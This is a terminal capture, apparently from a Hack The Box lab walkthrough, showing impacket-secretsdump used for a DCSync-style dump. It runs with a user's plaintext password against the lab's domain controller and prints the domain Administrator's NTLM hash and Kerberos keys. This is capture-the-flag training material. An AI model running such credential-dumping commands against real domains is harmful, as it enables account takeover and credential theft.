 ┌──(kali㉿kali)-[~/htb-labs/Administrator/targetedKerberoast]
└─$ impacket-secretsdump -just-dc-user administrator administrator.htb/ethan:"limpbizkit"@10
.129.62.184
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a
04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
[*] Cleaning up...